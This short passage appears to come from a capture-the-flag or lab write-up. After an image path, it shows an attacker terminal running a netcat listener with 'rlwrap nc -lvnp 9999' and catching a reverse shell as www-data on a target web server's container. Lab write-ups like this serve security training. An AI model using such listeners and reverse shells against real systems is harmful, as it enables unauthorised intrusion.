 ┌──(root💀matrix)-[~]
└─# rlwrap nc -lvnp 9999
listening on [any] 9999 ...
connect to [10.11.72.31] from (UNKNOWN) [10.10.114.193] 57426
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
www-data@e4afc077050d:/var/www/html$